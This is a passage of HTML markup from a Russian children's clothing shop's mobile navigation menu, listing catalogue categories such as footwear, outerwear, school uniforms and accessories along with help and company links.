											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/aksessuary/">АКСЕССУАРЫ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/aksessuary_dlya_volos/" title="Аксессуары для волос">
																												<span class="top-mobile-menu__title">Аксессуары для волос</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/bizhuteriya_i_ukrasheniya/" title="Бижутерия и украшения">
																												<span class="top-mobile-menu__title">Бижутерия и украшения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/varezhki/" title="Варежки">
																												<span class="top-mobile-menu__title">Варежки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/galstuki_remni_i_podtyazhki/" title="Галстуки, ремни и подтяжки">
																												<span class="top-mobile-menu__title">Галстуки, ремни и подтяжки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/zonty/" title="Зонты">
																												<span class="top-mobile-menu__title">Зонты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/kepki_i_panamy/" title="Кепки и панамы">
																												<span class="top-mobile-menu__title">Кепки и панамы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/komplekty/" title="Комплекты">
																												<span class="top-mobile-menu__title">Комплекты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/meshki_dlya_obuvi/" title="Мешки для обуви">
																												<span class="top-mobile-menu__title">Мешки для обуви</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/naushniki_uteplennye/" title="Наушники утепленные">
																												<span class="top-mobile-menu__title">Наушники утепленные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/ochki_solntsezashchitnye/" title="Очки солнцезащитные">
																												<span class="top-mobile-menu__title">Очки солнцезащитные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/perchatki/" title="Перчатки">
																												<span class="top-mobile-menu__title">Перчатки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/shapki/" title="Шапки">
																												<span class="top-mobile-menu__title">Шапки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary/sharfy_i_snudy/" title="Шарфы и снуды">
																												<span class="top-mobile-menu__title">Шарфы и снуды</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/verkhnyaya_odezhda/" title="ВЕРХНЯЯ ОДЕЖДА">
																				<span class="top-mobile-menu__title">ВЕРХНЯЯ ОДЕЖДА</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/verkhnyaya_odezhda/">ВЕРХНЯЯ ОДЕЖДА</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/verkhnyaya_odezhda/bryuki_i_polukombinezony_uteplennye/" title="Брюки и полукомбинезоны утепленные">
																												<span class="top-mobile-menu__title">Брюки и полукомбинезоны утепленные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/verkhnyaya_odezhda/vetrovki_i_dzhinsovki/" title="Ветровки и джинсовки">
																												<span class="top-mobile-menu__title">Ветровки и джинсовки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/verkhnyaya_odezhda/zhilety/" title="Жилеты">
																												<span class="top-mobile-menu__title">Жилеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/verkhnyaya_odezhda/kombinezony/" title="Комбинезоны">
																												<span class="top-mobile-menu__title">Комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/verkhnyaya_odezhda/komplekty_i_kostyumy/" title="Комплекты и костюмы">
																												<span class="top-mobile-menu__title">Комплекты и костюмы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/verkhnyaya_odezhda/kurtki_i_palto/" title="Куртки и пальто">
																												<span class="top-mobile-menu__title">Куртки и пальто</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/igrushki/" title="ИГРУШКИ">
																				<span class="top-mobile-menu__title">ИГРУШКИ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/karnavalnye_kostyumy/" title="КАРНАВАЛЬНЫЕ КОСТЮМЫ">
																				<span class="top-mobile-menu__title">КАРНАВАЛЬНЫЕ КОСТЮМЫ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/luchshaya_tsena/" title="ЛУЧШАЯ ЦЕНА">
																				<span class="top-mobile-menu__title">ЛУЧШАЯ ЦЕНА</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/luchshaya_tsena/">ЛУЧШАЯ ЦЕНА</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/luchshaya_tsena/aksessuary_luchshaya_tsena/" title="Аксессуары ЛУЧШАЯ ЦЕНА">
																												<span class="top-mobile-menu__title">Аксессуары ЛУЧШАЯ ЦЕНА</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/luchshaya_tsena/bele_luchshaya_tsena/" title="Белье ЛУЧШАЯ ЦЕНА">
																												<span class="top-mobile-menu__title">Белье ЛУЧШАЯ ЦЕНА</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/luchshaya_tsena/verkhnyaya_odezhda_luchshaya_tsena/" title="Верхняя одежда ЛУЧШАЯ ЦЕНА">
																												<span class="top-mobile-menu__title">Верхняя одежда ЛУЧШАЯ ЦЕНА</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/luchshaya_tsena/obuv_luchshaya_tsena/" title="Обувь ЛУЧШАЯ ЦЕНА">
																												<span class="top-mobile-menu__title">Обувь ЛУЧШАЯ ЦЕНА</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/luchshaya_tsena/odezhda_luchshaya_tsena/" title="Одежда ЛУЧШАЯ ЦЕНА">
																												<span class="top-mobile-menu__title">Одежда ЛУЧШАЯ ЦЕНА</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/luchshaya_tsena/shapki_i_sharfy_luchshaya_tsena/" title="Шапки и шарфы ЛУЧШАЯ ЦЕНА">
																												<span class="top-mobile-menu__title">Шапки и шарфы ЛУЧШАЯ ЦЕНА</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/luchshaya_tsena/shkolnaya_forma_luchshaya_tsena/" title="Школьная форма ЛУЧШАЯ ЦЕНА">
																												<span class="top-mobile-menu__title">Школьная форма ЛУЧШАЯ ЦЕНА</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/noski_i_kolgotki/" title="НОСКИ И КОЛГОТКИ">
																				<span class="top-mobile-menu__title">НОСКИ И КОЛГОТКИ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/noski_i_kolgotki/">НОСКИ И КОЛГОТКИ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/golfy/" title="Гольфы">
																												<span class="top-mobile-menu__title">Гольфы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/kolgotki/" title="Колготки">
																												<span class="top-mobile-menu__title">Колготки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/kolgotki_gimnasticheskie/" title="Колготки гимнастические">
																												<span class="top-mobile-menu__title">Колготки гимнастические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/kolgotki_kapronovye/" title="Колготки капроновые">
																												<span class="top-mobile-menu__title">Колготки капроновые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/kolgotki_naryadnye/" title="Колготки нарядные">
																												<span class="top-mobile-menu__title">Колготки нарядные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/legginsy_zhenskie/" title="Леггинсы женские">
																												<span class="top-mobile-menu__title">Леггинсы женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/noski/" title="Носки">
																												<span class="top-mobile-menu__title">Носки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/noski_naryadnye/" title="Носки нарядные">
																												<span class="top-mobile-menu__title">Носки нарядные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski_i_kolgotki/termonoski/" title="Термоноски">
																												<span class="top-mobile-menu__title">Термоноски</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/obuv/" title="ОБУВЬ">
																				<span class="top-mobile-menu__title">ОБУВЬ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/obuv/">ОБУВЬ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/aksessuary_dlya_obuvi/" title="Аксессуары для обуви">
																												<span class="top-mobile-menu__title">Аксессуары для обуви</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/botinki/" title="Ботинки">
																												<span class="top-mobile-menu__title">Ботинки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/valenki_i_uggi/" title="Валенки и угги">
																												<span class="top-mobile-menu__title">Валенки и угги</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/domashnie_tapochki/" title="Домашние тапочки">
																												<span class="top-mobile-menu__title">Домашние тапочки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/kedy_i_slipony/" title="Кеды и слипоны">
																												<span class="top-mobile-menu__title">Кеды и слипоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/krossovki/" title="Кроссовки">
																												<span class="top-mobile-menu__title">Кроссовки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/plyazhnaya_obuv/" title="Пляжная обувь">
																												<span class="top-mobile-menu__title">Пляжная обувь</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/polubotinki/" title="Полуботинки">
																												<span class="top-mobile-menu__title">Полуботинки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/prazdnichnye_tufli/" title="Праздничные туфли">
																												<span class="top-mobile-menu__title">Праздничные туфли</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/rezinovye_sapogi/" title="Резиновые сапоги">
																												<span class="top-mobile-menu__title">Резиновые сапоги</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/sandalii_i_bosonozhki/" title="Сандалии и босоножки">
																												<span class="top-mobile-menu__title">Сандалии и босоножки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/sapogi/" title="Сапоги">
																												<span class="top-mobile-menu__title">Сапоги</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/tekstilnaya_obuv/" title="Текстильная обувь">
																												<span class="top-mobile-menu__title">Текстильная обувь</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/obuv/cheshki_i_baletki/" title="Чешки и балетки">
																												<span class="top-mobile-menu__title">Чешки и балетки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/odezhda/" title="ОДЕЖДА">
																				<span class="top-mobile-menu__title">ОДЕЖДА</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/odezhda/">ОДЕЖДА</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/bryuki_i_dzhinsy/" title="Брюки и джинсы">
																												<span class="top-mobile-menu__title">Брюки и джинсы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/bryuki_i_polukombinezony_uteplennye_1/" title="Брюки и полукомбинезоны утепленные">
																												<span class="top-mobile-menu__title">Брюки и полукомбинезоны утепленные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/dozhdeviki/" title="Дождевики">
																												<span class="top-mobile-menu__title">Дождевики</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/komplekty_1/" title="Комплекты">
																												<span class="top-mobile-menu__title">Комплекты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/kupalniki/" title="Купальники">
																												<span class="top-mobile-menu__title">Купальники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/losiny_i_legginsy/" title="Лосины и леггинсы">
																												<span class="top-mobile-menu__title">Лосины и леггинсы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/nizhnee_bele/" title="Нижнее белье">
																												<span class="top-mobile-menu__title">Нижнее белье</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/odezhda_dlya_doma_i_otdykha/" title="Одежда для дома и отдыха">
																												<span class="top-mobile-menu__title">Одежда для дома и отдыха</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/platya_i_sarafany/" title="Платья и сарафаны">
																												<span class="top-mobile-menu__title">Платья и сарафаны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/sportivnye_kostyumy/" title="Спортивные костюмы">
																												<span class="top-mobile-menu__title">Спортивные костюмы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/termobele/" title="Термобелье">
																												<span class="top-mobile-menu__title">Термобелье</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/flisovaya_odezhda/" title="Флисовая одежда">
																												<span class="top-mobile-menu__title">Флисовая одежда</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/futbolki_i_longslivy/" title="Футболки и лонгсливы">
																												<span class="top-mobile-menu__title">Футболки и лонгсливы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/khudi_i_tolstovki/" title="Худи и толстовки">
																												<span class="top-mobile-menu__title">Худи и толстовки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/shorty_i_bridzhi/" title="Шорты и бриджи">
																												<span class="top-mobile-menu__title">Шорты и бриджи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda/yubki/" title="Юбки">
																												<span class="top-mobile-menu__title">Юбки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/shkola/" title="ШКОЛА">
																				<span class="top-mobile-menu__title">ШКОЛА</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/shkola/">ШКОЛА</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shkola/aksessuary_v_shkolu/" title="Аксессуары в школу">
																												<span class="top-mobile-menu__title">Аксессуары в школу</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shkola/sportivnaya_forma/" title="Спортивная форма">
																												<span class="top-mobile-menu__title">Спортивная форма</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shkola/shkolnaya_obuv_dlya_devochek/" title="Школьная обувь для девочек">
																												<span class="top-mobile-menu__title">Школьная обувь для девочек</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shkola/shkolnaya_obuv_dlya_malchikov/" title="Школьная обувь для мальчиков">
																												<span class="top-mobile-menu__title">Школьная обувь для мальчиков</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shkola/shkolnaya_forma_dlya_devochek/" title="Школьная форма для девочек">
																												<span class="top-mobile-menu__title">Школьная форма для девочек</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shkola/shkolnaya_forma_dlya_malchikov/" title="Школьная форма для мальчиков">
																												<span class="top-mobile-menu__title">Школьная форма для мальчиков</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/info/brands/" title="Бренды">
						<span>Бренды</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Гарантия на товар">
																				<span class="top-mobile-menu__title">Гарантия на товар</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacancy/" title="Карьера">
																				<span class="top-mobile-menu__title">Карьера</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/partners/" title="Партнеры">
																				<span class="top-mobile-menu__title">Партнеры</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/licenses/" title="Сертификаты">
																				<span class="top-mobile-menu__title">Сертификаты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
